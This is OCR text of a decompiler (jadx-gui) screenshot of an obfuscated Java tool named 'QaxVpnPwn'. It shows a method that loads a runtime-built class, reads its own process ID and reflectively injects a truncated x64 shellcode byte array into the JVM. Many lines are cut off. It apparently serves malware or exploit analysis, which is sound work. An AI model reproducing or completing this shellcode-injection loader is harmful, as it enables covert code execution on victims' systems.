 File View Navigation Tools Help
*QaxVpnPwn - jadx-gui
QaxVpnPwn.jar
Source code
deep.blue
d
ALLATORIxDEMO(String
main(String[]) void
parseArguments(Strin
e
ALLATORIxDEMO(String
ALLATORIxDEMO() Stri
action() void
dump() byte[]
findAttachDllPath()
n
pwn(String, String,
pwn_type() void
rand_p() String
w
Resources
Summary
Issues: 7 errors
d e n
76 visitMethod2.visitLabel(new Label());
10 visitMethod2.visitMethodInsn(184, d.ALLATORIxDEMO("\u0012L\u000f\u0016\u0015V\u000eU\u0012\u0016M\u0015X\u0002QNn\bW\u0005V\u0016J7P\u0013M\u0014
51 visitMethod2.visitLabel(new Label());
58 visitMethod2.visitInsn(177);
151 visitMethod2.visitMaxs(1, 0);
183 visitMethod2.visitEnd();
68 classWriter.visitEnd();
192 return classWriter.toByteArray();
}
178 public static void action() throws Exception {
Class<?> defineClass;
Class<?> cls;
179 String findAttachDllPath = findAttachDllPath();
200 if (findAttachDllPath != null) {
239 System.setProperty(d.ALLATORIxDEMO("SO\u0017\rP\u0003KK\u0018\u0017\u0011X\u0015Q"), findAttachDllPath);
}
234 e eVar = new e();
165 int parseInt = Integer.parseInt(ALLATORIxDEMO());
237 String ALLATORIxDEMO = d.ALLATORIxDEMO("\u0012L\u000f\u0017\u0015V\u000eU\u0012\u0017M\u0015X\u0002QOn\bW\u0005V\u0016J7P\u0013M\u0014X\rtZ\tP\
byte[] bArr = {-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -11
try {
84 cls = Class.forName(ALLATORIxDEMO);
defineClass = cls;
} catch (ClassNotFoundException e) {
176 byte[] dump = dump();
211 defineClass = eVar.defineClass(ALLATORIxDEMO, dump, 0, dump.length);
cls = defineClass;
}
148 Method declaredMethod = defineClass.getDeclaredMethod(d.ALLATORIxDEMO("V\u0011\\\u000fi\u0013V\u0002\\\u0012J"), Integer.TYPE);
declaredMethod.setAccessible(true);
87 long longValue = ((Long) declaredMethod.invoke(null, Integer.valueOf(parseInt))).longValue();
112 Method declaredMethod2 = cls.getDeclaredMethod(d.ALLATORIxDEMO("\\\u000fH\u0014\\\u0014\\"), Long.TYPE, byte[].class, String.class, String.class,
declaredMethod2.setAccessible(true);
132 declaredMethod2.invoke(null, Long.valueOf(longValue), bArr, null, null, new Object[0]);
}
187 private static /* synthetic */ String ALLATORIxDEMO() {
96 return ManagementFactory.getRuntimeMXBean().getName().split(d.ALLATORIxDEMO("y"))[0];
}
}
Code Smali Simple Fallback Split view